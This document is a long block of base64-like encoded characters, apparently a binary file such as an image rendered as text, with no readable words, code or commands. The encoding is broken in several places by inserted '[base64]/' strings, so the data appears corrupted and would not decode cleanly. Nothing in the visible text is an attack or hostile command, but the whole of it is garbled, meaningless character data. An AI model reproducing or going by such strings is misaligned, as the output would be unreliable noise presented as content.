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[base64]/L6ptFFSRiOmjbHGOTG7T4zsHgKOwo+IcwmzCnrajODZ9rFd/j+Urv0fyld+j9HLv0fyld+j+Urv0fyuXfo/lK79H8pXfo/Qrv0foVPWNfC5rWm5UgsyMH5fGOaY4Obp9jcLOB1UsjSywP2RQ8BQ5/Ynx3+yuuqe8MRkDwVvLJ8reqmc2WN7B1VFSfo+slvDmz/[base64]/aC71+0F3r9oLvX7YXev2wu9fthd6/aC71+2F3r9sIzBx4nBbxvqFvG/MFvG/MFvG/MFvG/MFvG/MFvG+oQmA5OC3/7YW//AGwu8fthd5/bC7z+2u8fthb/APbW+HzreD5gt435gswPI/ZFDaNg/s42ErmncPNTyoTZSnzNBJUtSqJ28mKZTtPMLcC3JNjHeB9VF9wApIszE6nGbVMhamQhOblUjljclqGS3NdnomtoGtPM6qYNcWADy9V27xAU+Cblmskp5eykzTRi/lX8n2CsnfNWPZn3fK6abGyjdcKRtnbQQFmCzK6ey+oR57D4SiiUdg8Fb+CfZZ338xWZ/wA5WZ3zFZnfMVmf85Wd/wA5Wd/zlZ3/ADlZ3/OVnf8AOVnf85Wd/wA5Wd/zFZnfOVmd85Wd/wA5Wd/zlZ3/ADlZ3/OVnf8AOVnf8xWZ3zFZnfMVmd8xWZ/zFZnfMVnf8xWd/wAxWZ3zFZ3/ADFZn/MVhRcavVxP2RTfAPt7ItKIR2DXosp9PCU02apnnMnR8OpUg9CpnFPcVhT/AI5CiHCneVRi9UFezFvgWJwugLFRusFM9TP0WIN3jC0rCoGxUzL81i9fTYTRPqqt4DR5R8xWI4lV4nUOqwLxO/L6BYFQQYnKRIzhvZYRR0+G0+6pWBjOqmGbiamyOb0RmvzXC4J7HN1HJZ0HoPTSgpPOfEdhR8db+Ck/wDCfxn2RQ8Q+zDbrKAswWYK4KLAUIgtArogFOh6hfVEolBylBzXUhuxSy5XFF+cJ7VTSbmrBVJIHxqeQRxOceioK6J8/mGb0UuJUzGjfSMjH7RWcZQWEFp5FRvuNl1K+6fqsYm7tRyS/KLqL+UTEYIyzK025FYnj9bjU4fWSXDeTei7BV8cWL7mtaDDPwcSiwSmwbFJhFbJKcwCY8Zjl5Jr0HBENcE5pj1byTHZwpo8huFdAprkFJz238BRR8db+Ck/wDCfxf2d7DbdX2D7IDVE2TnrMsyD0JUZkZUJU2ZNfdSMzC4TkSnOTpip5TlU/VQOOZPKceJYRFK6nDpNApmbxrmZbgr+bcnfRPTzGMhU1LHLmhqmNkI9QqfDxCMrXHIOQWUsKzLMnJ4s1dqWyz0D4IBdz1hPYjN8Su1/[base64]/[base64]/GkJtwjQLGqx1Bhks7fyBYdTfpljaiYl2fUXVJ2aoqa75YRI/nxKebDKBlpWxMWKVtHVf1bJZ/TKFgQrGUuWsfvPRyB0RfZSS2BVROZDlaqSk6vUfw+SrC10eqx6ppqbH5hRwBnr9U3vT487Icx9QqvDKkYRFiIfknj9F2H7QuxnDXw1ZvVQ9fUKeLJr0QTHWKBD22KmZupNORUL7hTsvHdXTHJhQT/N4CiifAPDW4aKg54tHp9DOw6xld1m/VOXdJv1Tl3Sb9U5d1m/VOXdJv1Tl3Sb9U5d0m/VOXdJv1Tl3Sb9U5d0m/VOXdJv1Tl3Sb9U5d0m/VOXdJv1Tl3Sb9U5d0m/VOXdJv1Tl3Sb9U5d0m/VOXdJv1Tl3Sb9U5d0m/VOXdJv1Tl3Sb9U5d0m/VuXdJv1bl3Sb9W5d0n/VlQYVI995eFqjjbFEGN0A2jx3Q8Y8BRKuiirqOPqU5+XkjIt4t6t8mzIuYdUZR0TpkZCoI3SHXkmxWCy8lkuEyMNN7aKqp2VlOY5BwHRf+nmEQbySfO/P19FQYJTdnIa+eCbewyts26wSua6umZfosD+4v7rtZxYQ6Fv96QFhNC2kpI2D8rVjWIVjajutAOM/m9FN2exOd+9md3g+iwvBJmW38eX2TIhGy3oibBSy26qaoMhyx/6qljBkVsoTpLKd2aMrtTh8lDjLy8H4muZUGITUcuaM3Hooa6LEqJ0T+Au5hdmZ6Ps/jcwq6gMzjhT6htRStkjIc08iENkJVW28d1CdU7WMp3NNKYUE/kr7Sj4Rturq+y6vsurq6urq6urq6urq6urq6urq6ur+G/jvtk5K6umHTwHxlHaU0Xenmwsjcosd6Itd6LKTyW5eUYnhHMESmi7rJtLDuhcXTcthGGWA/MsvNN1C6IuDW3PJMqjvCWDMz0CmxXLMYnUsrx1P5Qu2PaIvn7rg/wCGi8+T1XZmrd+mznPnBWBfgmrFKcTz04P5XXTjuaVzzyAVBibK3E5ifNfRRHTypr2Aa6KR7baKoq2svqmCSsdw6R+qljbDHZoVHpMEW6J42YngdNjdCYqhnF+V3ULF6MYVislPG/MI1Q4biVezfULS63RqxCGpdW5KuNwny+QrsTVVEmHy00wOSHyuTRshVVpEoeaP3ZTuaCYgn8th2FHwD/DX+XYUxX2krMgblW8BR2lRDVFo6ouARkRl9lvAOQW9W/KD2v5qWDhuxQxGRxChZkgAR1eNkfmIXRY9jMdGNzm+I/QLsJXSTfpClqX5nwyXH0X8oPaWPD8IfSxO+PNpw9F2UwB+LYM7L11c8qbs7JhOO3Y+6wd4FBHfRwGoQeJ6nN0GilDXQ5TyVJgFPBXSVLBq5VVTBQUxkncGtHUr+c1A+wbKNVLXsfA4wnM7pZUdBNO7PVn/ACqzY47AWVTxOCHA8FM44gQpGpwVVigw6ne62Ynk31WORuqsVfM+zXv1LPRfyezsji3Urm/DN12qfBivaNjsL1ZD55fX2WF4l3GtFAYtHNzXCikbK27UG3UTLKrfd1lEpDaI7GhMGx518BRR8dlbxWVlZWVlZWVlZWVlZWVlZWVlZW/sB5KyNgLuIA9Sg+Mc5Gf6oWPlN/opsVo6etbTTS5ZXckAi1ZRzJsE0A6tIIX8Qrj5gtPUIIpyKe9jPO9rb+qDbmy8osE9ya3Nz5LhajlK4WrO30WVruSddnNMlVG7M9922KA4UG7BpOUF2qdLD2tqRKfI/g+iwd78KnqcUvandFxfVVPfO1GMVE8fGb8vZYJjcnZzs9uJYQ5zV39+K4rFJI0N/NYKipXQYjJUNmed4LZeiPaJ1LjLaJkWZp6puKU/[base64]/h+G00dI3NcZ3Of0UzazFcTdVTljXsdbMdBdA9p3QN3boMttDosL773X/3PLvv2V2hpsVxGtbS0IyU45vvzUXZjEYGDfYrur9Lr+a058+MvX803u0GLyF31W7r/ANNHD2Vb897A5lNhHaKA5RK930csGgnpsLjZWybyfmSnStyl2YZR1TJGyC7HBw9Qu2lU92IQU8DjcdGqoxafBOzlLLM3PVOHIrDMR/SeFRVQblz9F5nI8LU5yL0XLiWaxV94yxUcetkxuR4cE3UIJwT9J0OS7WdnTiOMQVDeFlrSOXazF6aKCLBoRwt5lYdFN2brYsTg+LH1Z8wVXj5xx85fEKeDo0LBasx1nH+ULDq7vNG6csyZSVgzO/dpJal3labrEKrvWJ1VR72C71LhXYV02c76odZl12ZoRjeGSVdRG1hjP+qiw9jGcI0X99kCAyRpwNiVTsvmKMd08Bo1VgViFFvoLMc5h9QnMxTC5i9gFSz35rH8UkxGmyVNLunN1zXUEnwR3aDMRzK7K4MyTA6aorGZpX/8BUT4sI7f4nEeCB40UWJxv8mqfUudy0Vi46pjESGMQaXuuhHbYXW5K9z4Cij47/4Z2tNuzsnuVDQGDszBirKnjadIXLEu0eJVeH09NSwlpmZxPaFiktQ3B6emlpNyxp+8v5isJx7FIcLiiiw/etHJ2bmsMqZ6yl3lXBuJPkV+i7cGX9JUDGyZGvVP2epBC0z4k9zrfrFhcL4e2+5gqnSwsF+d1Uuydv8A/[base64]/OTxyKmrpqWjqaeZw0HCsIaKDspV1r/PJwtUUbpHRx/[base64]/[base64]/YgquFtRBJE/ySNsVWdjp4scqIjwRNf5k2npKCRhc3evZ92w+vqjTYvi7vI4M/4WH9mBTfFqnh8g6eixDCmy718WrrdFV17ZMJoqFh8nn+q7M0YqMYM0n3NK3O5RA9o+33/wChvLuPo1QYvJJUVAiZ/RWcETvUoML7Rt5dUGBkYC9gjDn5ptKAixrQmi6LU+K4UlKC1y7RULKB9RK5tzJyVDKKatjkeLtB1R7M0GMYbFLT/AmkZeOVvJ3sqPBXPxrJWaCE5fqsLg7pVubbh9EJm9AjI53JNYSmssNU932BKKPiKv8Aa1FWKZ4D26HqoaiOdt43f27HsNkxXDNxCQ11+qo+zzY8Agw+eV3w/Nl6qmwWipIHRwQgZhYu6qv7GVVRVcFXng9H9Fh9GKGgip2G+Qc1iGAUOJyiWpj4x1HVQQspoGQwtyxsFgFPTx1UDopm5mOGqquzWI0j3HCKt2Q/kU2B9oazgqHuLFgHZtmDjeScc5/42OiZJpI1rm+6LbNsBom9U7/tYt2Vpa8mSL4Up9FT9iMk4NTNeMdAooWwQtjjGVreSd5E5OTZQW5XJzAncKopeibqihqE3ZN+IYswIThddoKePdOqSM01srW+pQgpMHkbUYoN5VSnRtvKjKx1K5zXcOS/D0UeIvpzV92qHVMTxq8/kWF93pcJfLvHubzLn9UYZ99PWhp7vmvcqSb9D9hC9v39ebfwXZDD8mB4hWP0fON1GVg+G1FFQiOqfmdfhHooosgWQuTYQE4tanSrzFRjRPTXeqeA5hXafBf0jSPDfMOSNMKNz21LeIeq7N9qZhRPwnLdrjeN3yqCAyVDbcT7psP9KZfnyKEK3YCuGp0l/sCiijtGw7bq/wBhdX2Yk0GluenJRSuhfmYbFUtSKmK459dl1dXV9t1cDnZTV9NAOKQX9AndoIQeFhVHiEVa05NHjp/YR7K5V1dXWZSzxwRZ5XAD3UvaOBjiImly/nJf+6UPaOIn4jLKGvp6j7uQX9Edl11TkSUUShxMTgnBPanF45FDMfMqW7ZFGOEIhBMWYBZMzruQCdo0qtpi94mk/LyHou0UNbJSf0KNkoPma5YHRzUeKFs8t3OZrGVXtocJp5pGxtaH6kfMqGkfjEjqvEHbqhj5DosfxNtbS9zoGCKhj/8A7FYnWPrWYdS9I4xYLB6aClwelpDbeRjMW+6smtRsAnOKIWVNbZBOR0RkUnF0Xb9kYfGIgM3Uqgn/AEdMJyQfZdjGiqhNW9twWcKxG0eIttpdbw2Wcq/gPgvsciihsvtJ+xqZu7xZ7XVPXMmdlIsfBiz+FjEVg8ZyyO9fCdGkhT43O2VzWtAsjjlT6BHGKx395ZSVU8v3kziuJ5sLuKZh9VJyjKwrCZaabezO/h9pW4pBQSBk17lUtZDWR5oHX9lbTbfabAXJAT6ynj80zVVdoIIriAZ3Ksr6iufeZ3D0ag1WQCbma67HEH1CweudUwmOU3ezr4OYTmotRam3Yi5rkcqe9gNk4NI0TB8S3qqWltYuHLZzR0KaT0Q2XsnvzvDByVgYyCp6YNuWjT/pYtjlFh0+a2eX2UUVR2lxPPOclK3U+wWMYk2Z/[base64]/dODgqqilpLb22qK7OiN4lDmAuHVZfTwW2W8famnvEyb0VHWSUVQJITb1Co6tlbSNmj68/AVK5wjcWC7gNFW11Y+Zzahzh7LOTzJ8eDvyYi33R23ss2ywTgE9ikCk0UGeSoDGqnowziPmQFl1QU5s3RMHCEbrMUXmyiGhceZQ8qAuSDyKxbsjEzEpJ3y5aQ6lx6KvxmCKidh+Dtsw+eX1WFYecRrhFyhj1kd7LFKqbtFjkeF4bw0kXAxo6+6wzBYMIoGUNJ9Z3/OVky6DkrrOs3huidEU481jFV8Pdt8xWJUI3lmuzSHmU6LcTtZH5jzKpezuOUce/ii30Erb6FdmI5o8efv4DEW6G6DbDZf7Ep2woIfa1wvSP2UEm7qxc2CmxOGK4bxFS4nNJy4QnOLiSTc7GUs0nkYVQYdKyo3kwsG8tvRVddFRMDpevRQTsniD4jcFVNXHSwl8htboqusfWTl7zp0CFr8WoVNiEtNGW0sFr9eadiWJEXyH/anYpViS5kII6LCcXNY4wzjjHXwzy7imdJlzZeib2opPzMcFSV0FbHmp339R4Mah32Fyj01QXZurMdWac+R/LZ0WYIeROJHRV9BHiMdvLJ0cpMBrYnngzD1un08kRtIxzSqfDqipPwoz9Sq3C5MPYx0hvm221WD4bu4hPL5zy8d0SnSJ/[base64]/[base64]/eMa5F0cEVyQxgWMYmysG5hHC0+ZBBUcBqaxjANL6oaMAHTTxlOKchdzw1vVRMbE2w5q9kwXV8oTJSSswsql/8ASmBMGiKsimDwYxRPxDC5oIJN1M4cL12c7HTUdXNW4owGaMnds9T6qmidve8VNnVDuZ9EzYHbDsuiiiUUSnnQqoLVVtD2FV9PnbK0fwQjlzhwuMq7G5cVmjYDpCONYmxkVRE/5uH7Mo7W+Oyt4quhje0vZoV6rqqWghjYHOF3LGH2hawJjS+QMHVU0IggawdFZW2WXRY8f6Wweyw+g73DM70HCqaeSjqc7fM02Kf2gncLMj1XeMVq/u2uA/0VVFNHNkmOeQ9OaosGIgM9bwMAvZO45SIxzdoFhlIKOhYz8x1Oyyts6LHf68msmgucGjrosNgbS0ETMw5eq58tVy56LF62njo5IzIM7hyQTXyvYIWZiL+UKl7PVMwBl+GCqTAqemcHP43hPFhtEsdwzMA70Rc1jcznAD6qrx2GK4g43Kqrpqx3xXafKhtwEG7+H/MuniKcnFPKpdZbppTON+VaDRPdrlCa22yZg3jPVNGmwlAXK5eCSS+jE5uWofZ5dm9emyM6oC6Ldl1mVRW5ScnRNq3WvfTqoqhsv1RRTzYKonDQnieV97WapmkRm6mbaYqu/rAxOdkjPVdi302DUGS4O8N94F2y7SxUVJEaZwfNnvZYJi0eLUDZ2aH8zfT7Eo+AfbWuNViFMYp7sHC5MY50gDQb3TPI2/Oyxl3xmi6opoYHmSXV3QI46wcmJuPM/OwqnxKGpNg6x99vRYrLv8Rfb6LDoBBRRstzCxSLc4jKB11WFMpXYeyRjG3HmJVZihe/u2H6v6u9FE6jwz4lQ8T1JWI41JWt3beCP09VgdJv6/O4cEfi6LFJN5jFSf2kCWnT/VGplPOV6pcSrIXWgkcSfyqor617iJ5ZB7Iku1JJ919V2Yhbeed4HDyJXeYj5ZW/6onS6cb7cbjeyoZM0m3qE+pmlFpJXOGylwyeqF2M09SpIXQyuY/zN24IT3IgjTxlOTynlUbeqcbNUTd2z9pyAshrVfw2u1qmBBHTYNt9E5xOg5KV/wCVqyaIoHVRnTYWpzSnatIVQ0sJur2cE0ua8HXRRzbxl0XaKrqhFHzUZ3smZ2qFsqqrZSqz70rEWQvLL/ek2W6xjBi2Q073Untysqup/SlRmvl/ZK7EU0kNBKT5C7RdPDfYUUdh2DYftTktx2t7qWvpoCd20F3spcTqZTaPh+ibR1U5uQfqVHgrnfevt9EMDi6vcq/[base64]/NUHOfl6Koraeii1sLcmtVTN3ipfJyzHbgj3ZJGHyjxEolOKeU8qkFoAmDeS+zVHrdyOijHxidrdcQ+gV0ShtJsnEu+ibESPZPblcQnIoedR8tpTgqmAO902mt5+aljbbRQl2e35VNKGMKq6t9RWWvwDoqZ3Cg/RVTuAqvdYuIXZvD2Y1jdQ2f+7ZdrfdYP2o/Rm+wnHWWyaMc7qFBggxHHZpouCjdJwgdVT08dLSshhaGsaOXgPhciVfYNp+y5qaqqKObK7iYeS/TAyfd8avVYg/TRqhwdjdZnZimU0UXlYApq6np/M7+ARx6zz8LgVLUtq4BIwWWNVW9lETfK3mibLDqF1ZNc/dt5oCzbdAsbqBFQ5PzPXZ6lvPJOegsE57Y/O4BTYTU11c97nhsXQqkwqmo2aMzO+YrtBTQw1DZISLv5tUByTsN+qj4omO9QrKysrWWNf1NOheybUTMhdGHnI7mFy1Q3lRI1ou93ILB8DbRtE1RZ0x/4VZX09Gy877H0VR2qaNKWH/cqyunr33ndf2Q0VHhFTWu4G5WfM5UOCU9FxP8AiSepTmr+Ky7JJGxML3mzR1TMUo2D7y6q8dLrspG2HzFPkdK8mRxJ9UxjnOs0XKcxzDZ7SCoaeWY/CYSqCl7pT2dbMefiJRRKeU86qDhpv4KEWpC/[base64]/wBlYlEZcMnYOdl0ts56eqwTCY6Kn389t4dfoqvtLTwSlkQMluq4O0VbwtdGRzPRN7NUsDN5Uy8I5qo3feZNx91fRUMbZK5m8tkHO6lxyhpmWYS63RgU3ad5+4it9VLjFXNzkshWT3vvXKDGqiLz8TVR1bayHPH/ABToG1ETopORVdhUlEb+aP12UtMaqcMDg33KpMPipIxlF3fMn08cnnYCnuipIczhlZ7KOoimHw3g+C6JRci8eqcVI5X+I36pxtFZOGWjA9lF901OF0zlsLrMKhGWP67Ar6KetjiNr3d6BM3k+ruFqjjDRpsBU7c8RTlI5Urbm+w7SinhSMu1csx/[base64]/0CrcVmr5LSuyxfKFI9jmbuCP/AP1RYbUyc27sHq/[base64]/GxLJ5Cbo9mhj1dCcMIDH/eH0WEYDBguG7iDnbicjobK/gvtKd4B9viMTIas5De/RXTsYlFOI4xrbmpJpJTxuLkxuZwbyuoMEzQmR0txbopBke4ehWDUG+l38o+G3ZZVFOypgdHJyKoaGOhgyM69dmPUMnet7E0kP9EOz98MDv8A8xzVHilTh8pY+7mt0LSq3Hop6B0bG8Tl0WDu/wDaYUHJ4ZIONjXfVT4NRz/3eX91T9lmO+4lt9VRRGmpWRHUtXaHE4m0zqZlnvd/[base64]/NbsMBublNbfIwdea5NU0mac+yeVKVKU2qdBKHtPIpkwnpoZB+Zt1GdEBsc5Zg1OnA9yi6R2p4AqSHeZnPHL1Vgzkrq6vsurrETZwKpoy5+c8kNAr+EpymOU3UmrNFDZlGy3oq8fGcSgLlPGiq26pg6LFsNfiGETuibcwi4XZDG2YI97KnyOPNQ4pBPAx8cjXbzkAnc/sCnbQh9hZW8WKULszp4tfUJrXOdYNN1S4PJNrNwNUdBBTxOyxgm3Mp/3r/qsMxHuZcyS5jKlfE6sLucZN1+nd0wNhhs0J3aGoPJrQjj1Z6tQx+rHPKUztDUh3E1pCi7SRf3sZCpaqGtjzxG499mP4aHN7zC3i/MsyusJFsKh+nhxvG+73gpj8U8z6Jzi5xc4kuPXZC4MnY5/lBWMYiK6ZjYvuo22WG4XLXy8ssXVypqKGliDYWN0/MsexKSlLIqd1nnmVhOGyYjK57yRHfiPqg2lw+LLwRgKGeCo+5kDl2jpGNyTsFr6GyCwGoLoXxOPLkpr93kt6KKomp53OjcQ66gxpjgN8LO9UyQS2ew8KxKXfVjrG4bohyVlh9EG2ll59AsSqb/AAmfxQ2RxOedAoIwyOx5j1UljKA3oqVuaR71Lwxkq/Mp7lK5SuTuJ4HqVh8+WNkJ/[base64]/1Tl3Sf8AVOTont8zXDY5dmInCGSQ8jsy52kOFwsbwXuzt/TXLHc2+ipaZ807GtYSL6qOMRRNjaLADwc2kKuwiq/SMga0uvrmTm5XOb1GznosJ7O52NmrOXRiZG2JmSNoa0eizZWknosVqe94hI/oNAmY73ahZBSMs4DVynnmqH553k39Vhkksdezu/mvqFjUe9wiT1aLoLAzatI9RsxWg3L97F5Hc0FDVSwMc2M6O2WVHG2SpbnNgFVVoi4IdXeqdmzXfe5VNRuqNeTfVMw2NupuU2EMHQLKw+ZAWzOv9FSsyw69VWPtGi7RSPUz1I5QNz1bAt5u5LhUk4lYgLoMHVD9kXXLnxO/4QuUBt5bLq+2T7v7AqR1gjJdT+UlQNO5asVj+I1BqZTvl0aE3CWDWXiKMQacrRYKnAZH7J8vIdHaLHqRtL2hq4B5C67VTyuY/naRvJYBjb9YXygPPLOo6mX+8Zp6tTXh4uNp2FO8R+zfNFGONwCmxmFmkILip8TqJtM2UeycSTqUyGSU2Yxzvom4NUGB0ktmAC9tjfvG/VQQRiFvw28lZo5NC09AtPQJ0MT/ADsaVJhVHLziCPZylMl7uA9FDGyCMMjFgFdXRs4EOFwmRxx+RgH8PC1Y9i4ghNPAfjO5nbTBzquMM1N1GTkb9EVi8kseFymLn1+iawve1rBmLuSpcEipoe8YgeWuRVMprq34LLN5NaFhOGNoY88mszv+FWDPRTN9W7MI/rBqsU9m8YWv1aVWYS+C74eJn/S6obLEeyHqqargdpUx6/MmyMDPh2y+ydIUZh7reF2jUWE5GZUOFllXO47Jx0UjlK5OcsIpjLUOk/K1VERBUU8lO67eShxpmgcHXUU28ALIyf3kAT5z/BaDYNp8A2SeTZfxO0VS/mhU/FtdefL7lMbZgWJR5sigoHON38vRMjyN4Qpzz1VuLVSziKmcfQLDMUixSHNHoY32IK7ZQZca3o/OpuGW4OqpopJ25odXBYT2gfSOFPiIOU8nKCVj9Y3XaVfaUU47B9rV4hPTTFuWw6FSYpUPHOyfI55u8krUmwGqgwuom6ZW+6gwaFmspzlRxxxizGgKrIFJN+6vVQ61EY91HowD22WVvtLIaLGY3sxaXOOfJU0L6ucRQi7nKoY6CQwPHEwrDCG4lCXcrpvtsx6fc4YW/ObLCHRRVu9m0bGFiWKSV8hA0i6BYfWw0Lc26zzep6Kn7RxHSoZl9wmyx1MBdE7M0hSNyzvHusN/[base64]/AJ+J7LtkzeRtePRPIdr1WCSZN3I08Wazgp8Ipq6O5bYkcwqWKrwSSz/i0x6+ijkEjAW8jtOw8/t56dlQzLKFLgrr/AAXaKPBJCfiOACpsOhp/K27vU7RzVd+Bm/d2Uv4yL6pvLZJUxwyNZI/K5/JS1kcE8cT/ADScthqYhU7gu+L6KaeOnjzzOytvbVMe14uxwcPbw9dhIaOIgD3UuPUULywyZj7KnqY6qHeQuzNWJYXFiMNnaPHJyw7C4sPZwav+ZdoW2xY6WuFE7JMx3oVA7NAw+2ztLNeaOL02sppZDZkbifSybhdU/lD/AKrBsOno3PMx4CPKqxuXEJx+0sP/AKwi+qCnmELHOd0VViElXdp0ZshhdM/KwKCAQRZRz6qyewPFnahS4e7nHyWUg2OxpI5KGqyggqnLTGMhVZLu4HHkoJd4x2b1UilKkKpG58RgB5ZwpYrcuimb8MqnfeljaEG8KcLIIbInaeG3gqdI1dFyzreIPWZZlMbhV0AmaQQqSi3c+l/4rDqYtjzu6pzmtOiMpWUu1cgPRVJ0sFPw3KeMwffqFh1SML7RzRTaRzHKV2mbmw3OnHiKw6bdSj6qjdmp2EdQi0SNs4XCYw079Puz/wAII7DtH9hvsCr/AMBN+7spPxsX1TdmKF1XixY0/dLfd6fDUfK/KnPDIy49AqMuqsZNW88OfKFjzt9UUtL8zrlRyD9LR09EOBg+IVVVcVI3NLfL7JuO0jjpn/[base64]/iixEJtrKxve6lpmyt1FvdS07oTry2se5huw2VRLJUQZHf6qCJ8TyCNCpFLzUqoA52LQZRfjCd1T4szbKjbllLfl2PbdWsV12M+w/Mqo8ARTynvshOmzhCZb5OlUpB5qjpMzw944egV36hZCU2PKjyR4RZTKobcIN+Iu12HPhq21rPISp3Cs7K07/AFYnDLK4HooBdx1WB4gJMLGZwvHoh2gp2VW5mOV3qo6iOdnA4OCGmwonYNpP9hHNYh/V0/7q6Kj1r4h7pqffKbc7LCoXVGJ1j3jXVU1M+LCagFhzxvuFiNb/AOwCVv8AeCyosMyYfBNxOeTctusTE0/aFjIdH5dCqGiZRQ2brI7Vzk9jZG2e0OHum00LPLEwfwVY7d0ExaPyqkqD+j2UdHrPO67z6Ksn/RGDWYLvAsPqsLkmY8yx0rpah/N7lSSyyx/0iPI9TPDsdgbzLWlHa9jZInRyC7XKo7P1ArCyHWInQrCKB2G0zo3vz5jf6Lmu0FK/vTZWNuHeiwCF8NG7eNtdAqroYK1nxW69HKuwuWiffzR+qjqZomkRyO1XPV2pUGlTF+8mC4H0WK4dvRvovOOYVPQzzusG2HuqOibSxWB4jzKcjyRKYeK+VZ/ZbzTkE7I8EPaVPAY+JurD4XwtePdVdM+IZrXCpqSXEKndwj6n0WG4PBhzOEZpuriuYVrNuqf7+R3uhyVk5qsuqbsv4SmjiVZyCKcVLyVS+RmrdVFWSeibXH0XfCehTDNN5Wqno9bycTk1uRunNNauS5/RckSpBdVLeFXyyLEqKPEMPfA7qNFSUhiwFlO/mzRYrBuMRlCgdaUKHOyn4XENcdU5l3XJusErHU1e1rncDtENUUSiftbK3isrILEf6un/AHVdYUM2Jx7CmwsY4ua2zncysoPQap9DA+nMJbwJjBHGGDkE6njdO2Ut+I383gIBGU8iqehgpnudDGGudzKfEyVtpGgj3TWNYLNAH02bpm+MmUZ/m8fRFodz1VrclrsczOLPF2nosTwrcXlh+76hBRffst6qPRg+i0QsE4q6dIBoEwZjda3IW74eJOGQ6OWcnQ9U9l2hvqqmgMbc0eo6+FzM8Zb6rDaOOkhys59SgEBcqXiBsoD5r+qYbhBEXCeLFDmgj4im+ZVruIBEp7tFK/RTvvyQaooC5RU4HMKKK/JRsDAul/Vcl5jpyR/4TjdFOUwu0qUWemNup4eE2XaemtLvh1TfMFRM3+FFua2U80dHK/IjmFg2ICrpmh33jUSnI7B/ZBzVa3NQzj9lNYXvysF3X0CwjCxRwbyUfGd/x/aLbbKycwOY5rxoeirsFkhJfT8TD0WHYY9kgmnFrcmq6Jug43RcUdVlQOXkt4bpzyeeyNtyo2559eiPJVzY4nZgea7xH8671D84W/Za91TDetz9FGbPsmq/QI+iaLZ/3lF5UFdS8k3mgj4281VO+MU96lmsnOdI6y7ldnuo6K3mTIbeUJkPqmMsncrI6aLzGwXlFgi7Ta5SnhU440wqW/L1WN0DZ8Oc35QpGljyD0KwB4fBIx6raXcSaeV3JDRUtU+lmD2HkqOsbWUrZG/xTir7B/ZZG7yNzT